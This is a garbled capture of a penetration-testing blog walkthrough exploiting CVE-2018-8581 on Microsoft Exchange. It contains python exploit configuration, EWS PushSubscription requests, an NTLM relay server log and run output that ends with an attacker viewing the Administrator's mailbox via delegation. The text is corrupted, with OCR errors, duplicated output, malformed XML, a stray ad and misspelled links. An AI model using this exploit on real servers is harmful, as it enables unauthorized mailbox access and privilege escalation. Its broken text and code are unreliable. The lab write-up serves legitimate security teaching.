


Penetration Testing Lab

Articles from the Pentesting Field







- > RT @monoxgas: Posted some VBA code for loading a DotNet assembly directly using mscorlib + Assembly.Load by manually accessing the VTable o... 8 hours ago > RT @IreneAnthi: Great talk from @pbFeed and @matilda_rhode on malware detection and cyber analytics! https://t.co/DS1PPaqQHJ 2 days ago believe that this is the safest choice, plus they don't
- So many examples... This is because companies want to inves... twitter.com/i/web/status/1... 2 days ago
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- @myexploit2600 @WeegieCast @ZephrFish @fuzz_sh congratulations! Looking forward to it! 4 days ago



Pen Test Lab Stats


> 3,961,741 hits

Next Conference

Security B-Sides London April 29th, 2014

The big day is here.







Push Subscribe Script Configuration Executing the python script will attempt to send the pushSubscribe requests to the Exchange via EWS (Exchange Web Services). python Exch EWS pushSubscribe.py @kali:~/PoC/CVE-2018-8581# python Exch EWS pushSubscribe.py Address: https://10.0.2.2:443 Sending 'PushSubscription' EWS request... [DEBUG]: Received response: 401 Unauthorized Server: Microsoft-IIS/8.5 request-id: 66086aa3-3414-4737-b732-f778c06a1edf Set-Cookie: ClientId=M28WZGAIT0WWJS1XZSRJJW; expires=Sun, 13-Sep-2020 01:27:45 G MT; path=/; secure; HttpOnly WWW-Authenticate: NTLM TlRMTVNTUAACAAAACgAKADgAAAAFgomi6BruJf3Ne4MAAAAAAAAAAJIAk qBCAAAABgOAJQAAAA9DAFIARQBTAFQAAgAKAEMAUgBFAFMAVAABABAARQBYAEMASABBAE4ARwBFAAQAF gBDAFIARQBTAFQALgBMAE8AQwBBAEwAAwAoAEUAeABjAGgAYQBuAGcAZQAuAEMAUgBFAFMAVAAuAEwAT wBDAEEATAAFABYAQwBSAEUAUwBUAC4ATABPAEMAQQBMAACACAAi8Vqcm2rVAQAAAAA= WWW-Authenticate: Negotiate X-Powered-By: ASP.NET X-FEServer: EXCHANGE Date: Sat, 14 Sep 2019 01:27:45 GMT Content-Length: 0 pushSubscribe python script

[DEBUG]: Received response: 200 OK Cache-Control: private Transfer-Encoding: chunked Content-Type: text/xml; charset=utf-8 Server: Microsoft-IIS/8.5 request-id: 7f1ac40a-229d-4811-8bc9-3acfeebc52de Set-Cookie: ClientId=LS0PY3G0AKY2UB340KWCQ; expires=Sun, 13-Sep-2020 01:55:37 GMT; pat h=/; secure; HttpOnly X-CalculatedBETarget: exchange. ——.local X-DiagInfo: EXCHANGE X-BEServer: EXCHANGE X-AspNet-Version: 4.0.30319 Set-Cookie: exchangecookie=bb4e2bc4fdcd4a9391a0c54a342de8c3; expires=Mon, 14-Sep-2020 01:55:37 GMT; path=/; Http0nly Set-Cookie: X-BackEndCookie=S-1-5-21-1025167981-3497936099-3033207688-1143=u56Lnp2ejJq ByJubycbKz8bSz52ZyNLLyJ6c0p3NyJnSyp2ZyMubm5ycm8zMgYHNz87G0s7P0s7Lq8/0xcrKxczIgbytuqyr0 bOwvL6zqc8=; expires=Mon, 14-Oct-2019 01:55:37 GMT; path=/EWS; secure; HttpOnly Persistent-Auth: true X-Powered-By: ASP.NET X-FEServer: EXCHANGE Date: Sat, 14 Sep 2019 01:55:36 GMT

Exchange Response

<?xml version="1.0" encoding="utf-8"?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Header><h:ServerVersionInfo MajorVersion="15" MinorVersion="1" MajorBuildNumber="225"
MinorBuildNumber="41" Version="V2_48" xmlns:h="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:http://schemas.microsoft.com/exchange/services/2006/types" xmlns:xsd="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:xsd="http://www.w3.org/2001/XMLSchema-instance"/></s:Header>
s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><m:SubscribeResponse xmlns:m="http://schemas.microsoft.com/exchange/services/2006/mesages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"><m:ResponseMessages
><m:SubscribeResponseMessage ResponseClass="Success"><m:ResponseCode>NoErro</m:ResponseCode><m:SubscribeResponseMessage ResponseClass="Success"><m:ResponseCode>NoErro</m:ResponseCode><m:SubscribeResponseMessage</m:SubscribeResponseMessage></m:Watermark>AQAAAAMV1n33C6xHsn9b903czTNyugAAAAAAAAA</m:Watermark></m:SubscribeResponse></s:Envelope>

The Script is finished.

XML Reponse





Do This to "End" Toenail Fungus (Try Today)


The NTLM hash of the Administrator will be relayed back to the Microsoft Exchange server.


```
oot@kali:~/PoC/CVE-2018-8581# python serverHTTP_relayNTLM.py
Started httpserver on port 8080
Content-Type: text/xml; charset=utf-8
Accept: text/xml
CallerData: DesktopOutlook
SOAPAction: http://schemas.microsoft.com/exchange/services/2006/messages/SendNot
ification
Host: 10.0.2.21:8080
Content-Length: 1113
Connection: Close
10.0.2.2 - - [13/Sep/2019 13:56:13] "POST /pentestlab HTTP/1.1" 401 -
Content-Type: text/xml; charset=utf-8
Accept: text/xml
CallerData: DesktopOutlook
SOAPAction: http://schemas.microsoft.com/exchange/services/2006/messages/SendNot
ification
Authorization: NTLM TlRMTVNTUAABAAAAB7IIogUABQAwAAAACAAIACgAAAAGA4AlAAAAD0VYQ0hB
TkdFQ1JFU1Q=
Host: 10.0.2.21:8080
Content-Length: 0
Connection: Keep-Alive
```

Relay Administrator NTLM












```
domain including domain administrator. The script requires valid credentials, the IP
address of the Exchange server and the target email account.
import re
import ssl
import httplib
from ntlm import ntlm
from BaseHTTPServer import BaseHTTPRequestHandler, HTTPServer
# Exchange server config
IP = '10.0.2.2'
PORT = 443
PROTO = 'https'
# PORT = 80
# PROTO = 'http'
# CONTROLLED EMAIL and TARGET EMAIL config
USER = 'pentestlab'
DOMAIN = ' .local'
PASS = 'Password123'
TARGET EMAIL = "Administrator@ .local"
CONTROLLED EMAIL = "pentestlab@ .local"
                                        Script Configuration
Executing the python script will attempt to perform the elevation.
       python2 CVE-2018-8581.py
      li:~/CVE-2018-8581# python2 CVE-2018-8581.py
 *] Exchange Server Address: https://10.0.2.2:443
 *] Sending 'AddDelegate' EWS request to get the sid of the TARGET EMAIL 'Administrator@
       [*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Got the sid of 'Administrator@____.local': S-1-5-21-1025167981-3497936099-3033207688-500
[*] Sending 'RemoveDelegate' EWS request...
       [*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
       [+] Authentication and request sent successfully
[+] Delegate removed
[*] Sending 'PushSubscription' EWS request...
       [*] Got 401 response with NTLM NONCE.
       [*] Trying authenticate current user...
       [+] Authentication and request sent successfully
[+] Sending 'PushSubscription' EWS request successfully
[*] Now start to relay NTLM...
[*] Started httpserver on port 8080
[*] Start to add delegate, Plz wait...
10.0.2.2 - - [13/Sep/2019 06:57:04] "POST / HTTP/1.1" 401 -
10.0.2.2 - - [13/Sep/2019 06:57:04] "POST / HTTP/1.1" 401 -
10.0.2.2 - - [13/Sep/2019 06:57:04] "POST / HTTP/1.1" 401 -
[+] Delegate added
```

Privilege Escalation Script Once the script is finished a message will appear that will inform the user that the mailbox of the target account can be displayed via Outlook or Outlook Web Access portal. [+] Delegate removed [*] Sending 'PushSubscription' EWS request... [*] Got 401 response with NTLM NONCE. $ar{[*]}$ Trying authenticate current user... [+] Authentication and request sent successfully [+] Sending 'PushSubscription' EWS request successfully [*] Now start to relay NTLM... [*] Now start to relay NTLM... [*] Started httpserver on port 8080 [*] Start to add delegate, Plz wait... 10.0.2.2 - - [13/Sep/2019 06:57:04] "POST / HTTP/1.1" 401 - 10.0.2.2 - - [13/Sep/2019 06:57:04] "POST / HTTP/1.1" 401 - 10.0.2.2 - - [13/Sep/2019 06:57:04] "POST / HTTP/1.1" 401 -[+] Delegate added [+] Now you can use 'pentestlab@====.local' to view the inbox of 'Administrator@===.local' on owa/outlook Privilege Escalation Script – Delegation Complete Authentication with Outlook Web Access is needed in order to be able to view the delegated mailbox. Outlook \pentestlab Password: ********** sign in

Outlook Web Access Authentication







https://aithub.com/WyAtu/CVE-2018-8581 https://aithub.com/WyAtu/CVE-2018-8581	 https://www.zerodayinitiative.com/blog/2018/12/19/an-insincere-form-of-flattery- impersonating-users-on-microsoft-exchange

